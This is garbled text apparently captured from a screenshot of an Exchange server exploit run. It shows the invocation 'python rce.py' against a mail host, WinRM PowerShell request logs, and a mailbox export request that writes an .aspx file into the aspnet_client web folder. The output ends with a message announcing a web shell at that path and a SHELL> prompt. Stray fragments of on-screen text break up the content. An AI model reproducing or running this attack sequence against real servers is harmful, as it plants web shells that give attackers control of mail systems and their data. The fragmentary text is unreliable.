 Outlook
C:\Windows\system32\cmd.exe - python  rce.py ex01.orange.local administrator@orange.local
不安全
ex01.o
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Receive
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Signal
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
[-] WinRM action: Delete
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 500 -
127.0.0.1 - - [14/Jun/2021 17:44:16] "POST /PowerShell?PSVersion=5.1.19041.1023 HTTP/1.1" 200 -
PSComputerName : 127.0.0.1
RunspaceId     : a2156f1c-3864-40e5-9ec4-8d07633073f7
FilePath       : \\127.0.0.1\c$\inetpub\wwwroot\aspnet_client\e2e3659e.aspx
Mailbox        : orange.local/Users/Administrator
Name           : MailboxExport5
RequestGuid    : 5467d510-7bf0-4525-8618-55e3b9cc3aa6
RequestQueue   : Mailbox Database 0985543848
Flags          : IntraOrg, Push
BatchName      :
Status         : Queued
Protect        : False
Suspend        : False
Direction      : Push
RequestStyle   : IntraOrg
OrganizationId :
WhenChanged    : 2021/6/14 下午 05:44:16
WhenCreated    : 2021/6/14 下午 05:44:16
WhenChangedUTC : 2021/6/14 上午 09:44:16
WhenCreatedUTC : 2021/6/14 上午 09:44:16
Identity       : orange.local/Users/Administrator\MailboxExport5
IsValid        : True
ObjectState    : New
[*] OK, shell at https://ex01.orange.local/aspnet_client/e2e3659e.aspx
[*] status = 200, enjoy your shell!
SHELL> whoa
O
TM